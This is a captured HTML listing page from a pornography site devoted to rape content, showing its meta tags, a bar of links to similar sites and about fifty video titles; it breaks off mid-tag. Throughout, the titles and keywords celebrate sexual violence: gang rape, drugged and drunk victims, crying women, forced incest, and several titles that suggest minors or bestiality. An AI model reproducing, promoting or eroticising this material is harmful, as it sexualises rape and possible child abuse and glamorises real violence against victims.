

--- FILE ---
content_type: text/html
request_url: https://bestgangrapeporn.com/en/?error0_gallery
body_size: 11671
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Gang Rape Porn - An dangerous escape into the seamy rape porn underworld</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://bestgangrapeporn.com/en/"  />
    <meta name="Description" content="A smorgasbord of the most brutal and depraved gang rape porn. Guaranteed to satisfy." />
    <meta name="Keywords" content="Gif Rough Sex, Forced Anal Black, Rape Video In School, California Rape Laws, Rough Fucking Porn, Women Forced Porn, Effects Of Date Rape Drug, Older Women Rough Sex, Free Rape Videos"/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/aufy0JHWkrrI8B2pHx8PTq.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://raped.ws/" data-ct="3548593952">Rap Porn</a><a href="https://asianrape.net/" data-ct="3671767864">oriental rap porn</a><a href="https://raped.name/" data-ct="3171100629">Raped</a><a href="https://forced-sex.net/" data-ct="3624918731">forced-sex.net</a><a href="https://momrape.com" data-ct="1062842468">Mom Rape</a><a href="http://pornovergewaltigung.pro/" data-ct="2044622012">porno vergewaltigung</a><a href="https://rapedvideo.com/" data-ct="2143273669">rap porn videos</a> 
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//bestgangrapeporn.com" target="_self">
                        <img src="/assets/logo.png" alt="Best Gang Rape Porn"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="https://livesexhookers.com/couples">Anal Sex Cams<i class="iconic-monitor"></i></a>
                        <a href="https://pornsites.love/category/extreme-content-sites/">Rough Porn Sites<i class="iconic-up"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Best Gang Rape Porn <span>82190</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732278683076/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:19</span>
                                <span class="thumb-views">2431595</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640343779270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3ef87c6" src="/thumbs/270/3824942640343779270_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Asian girl with huge boobs abused</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">1838759</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640077694162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">1033</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:43</span>
                                <span class="thumb-views">143717</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640047738978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d24a5062" src="/thumbs/978/3824942640047738978_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Park Hunted</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">24:36</span>
                                <span class="thumb-views">1135462</span>
                                <span class="thumb-added">9.11.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:11</span>
                                <span class="thumb-views">164266</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">284772</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:26</span>
                                <span class="thumb-views">662781</span>
                                <span class="thumb-added">14.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8018611179443505965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:12</span>
                                <span class="thumb-views">55543</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638239432791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106681c057" src="/thumbs/791/3824942638239432791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A teacher humiliated in her class room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:13</span>
                                <span class="thumb-views">1389522</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2243320029324557577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                            </div>
                            <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:58</span>
                                <span class="thumb-views">209181</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">25369</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/635949425742560444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8d358a2207fbcbc" src="/thumbs/444/635949425742560444_0.jpg"/>
                            </div>
                            <span class="thumb-desc">11. hot wive brutally fucked during forced porn movie shoot.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">18378</span>
                                <span class="thumb-added">4.07.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639918383362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pretty girl likes to keep</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">1614348</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638307278509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg"/>
                            </div>
                            <span class="thumb-desc">She got trapped in rough gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:00</span>
                                <span class="thumb-views">1031517</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">72642</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636950216883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019a9e0b3" src="/thumbs/883/3824942636950216883_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Roshini Gang forced sex Uncensored 5</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:16</span>
                                <span class="thumb-views">1066429</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">71354</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638359503136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg"/>
                            </div>
                            <span class="thumb-desc">White wife ravaged</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">20:40</span>
                                <span class="thumb-views">42440</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3733431570804642083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="33cfd03bab0a1123" src="/thumbs/83/3733431570804642083_0.jpg"/>
                            </div>
                            <span class="thumb-desc">they knew what happened was wrong but could not do anything to stop it - cock and drunk.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:05</span>
                                <span class="thumb-views">60922</span>
                                <span class="thumb-added">24.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9205856017640368661/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fc1c545f8d8aa15" src="/thumbs/661/9205856017640368661_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the unsightly sight of a ravished girl in a real rape xxx content; people moaning during forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:26</span>
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Daughter Forced By Perv Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:44</span>
                                <span class="thumb-views">7946</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5303831915918105198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="499aff06d0ad9a6e" src="/thumbs/198/5303831915918105198_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the proliferation of videos featuring violent sex and forced oral sex is deep-rooted.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:28</span>
                                <span class="thumb-views">131624</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640349395386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e44539ba" src="/thumbs/386/3824942640349395386_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautifull babe tricked by old pervert</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:59</span>
                                <span class="thumb-views">488</span>
                                <span class="thumb-added">22.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640072686221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d3c6fa8d" src="/thumbs/221/3824942640072686221_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Extreme Teen 10</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:00</span>
                                <span class="thumb-views">20841</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">22:08</span>
                                <span class="thumb-views">1251024</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:58</span>
                                <span class="thumb-views">38029</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731192950539/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90946bf0b" src="/thumbs/539/2705852731192950539_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tight babe crying from brutal treatment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">1104870</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5418299233479950752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b31aa720a5801a0" src="/thumbs/752/5418299233479950752_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot mom in brutal rape porn video gets violently raped and forced into a rough sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">49884</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3555332424535217332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="31571400ced994b4" src="/thumbs/332/3555332424535217332_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sucking a big cock in a forced brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:13</span>
                                <span class="thumb-views">39</span>
                                <span class="thumb-added">27.05.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18029834631676832575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa36d71244222b3f" src="/thumbs/575/18029834631676832575_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I abussed and my druged sister in front of her dog while she's s.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">26:40</span>
                                <span class="thumb-views">22449</span>
                                <span class="thumb-added">23.05.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8440757376077873596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981ccc6141bc" src="/thumbs/596/8440757376077873596_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Daddy Need Special Attention From Hot Black Stepdaughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:25</span>
                                <span class="thumb-views">90</span>
                                <span class="thumb-added">14.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5948984002898250675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="528f096e7b3b4bb3" src="/thumbs/675/5948984002898250675_0.jpg"/>
                            </div>
                            <span class="thumb-desc">wive drunk and forced into a brutal fuck scene recorded in a brutal rape porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:21</span>
                                <span class="thumb-views">54</span>
                                <span class="thumb-added">13.12.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5670104469423067573/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4eb041f9335111b5" src="/thumbs/573/5670104469423067573_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot and sexy milf brutalized and raped in a homemade porn movie with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">40489</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1110430844571766057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f690af846564d29" src="/thumbs/57/1110430844571766057_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young mom tricked into starring in a rough sex porn flick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">16641</span>
                                <span class="thumb-added">4.04.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                            </div>
                            <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:47</span>
                                <span class="thumb-views">20243</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5860479563825186214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="51549b1cf73c85a6" src="/thumbs/214/5860479563825186214_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl lured into a forced forced family porn after brutal fuck leads to ass blowjob and sucking the cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">3740</span>
                                <span class="thumb-added">23.11.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3435335744239215716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg"/>
                            </div>
                            <span class="thumb-desc">young girl raped in a brutal rape porn movie with rough violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-views">58293</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4932172681972913666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the drunk porn movie featured a woman being forced to have sex in a hate sex scene.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">1878</span>
                                <span class="thumb-added">20.09.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10461265830864882457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="912de1d8d5a20b19" src="/thumbs/457/10461265830864882457_0.jpg"/>
                            </div>
                            <span class="thumb-desc">rough riding the dildo – pov sex, back, riding teen</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:54</span>
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">8.11.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18333577777977159620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fe6df3da8652efc4" src="/thumbs/620/18333577777977159620_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pink-haired Squirter Teen Newbie Shoots Away</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-views">77</span>
                                <span class="thumb-added">10.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">94832</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Young Teen Hate Assfuck Big Cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:06</span>
                                <span class="thumb-views">15278</span>
                                <span class="thumb-added">10.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:09</span>
                                <span class="thumb-views">803971</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638527585651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077ae9d73" src="/thumbs/651/3824942638527585651_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">11862</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17404785116826307480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f18a37d968700b98" src="/thumbs/480/17404785116826307480_0.jpg"/>
                            </div>
                            <span class="thumb-desc">6 MONTH PREGNANT WIFE GANGBANGED BY 5 BOYS - cam18sluts.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:17</span>
                                <span class="thumb-views">28683</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638648096026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107edd751a" src="/thumbs/26/3824942638648096026_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Ciega Violada espa&ntilde;ol</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">21:04</span>
                                <span class="thumb-views">4927</span>
                                <span class="thumb-added">18.10.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8440757373524610088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c34318c28" src="/thumbs/88/8440757373524610088_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Old vs teen takes facial cumshot and swallows cum after fucking him</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:04</span>
                                <span class="thumb-views">66</span>
                                <span class="thumb-added">6.11.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9043278962528724484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:00</span>
                                <span class="thumb-views">19263</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2657233208002779852/" class="trd">
                            <div class="thumb-img-wrapper">
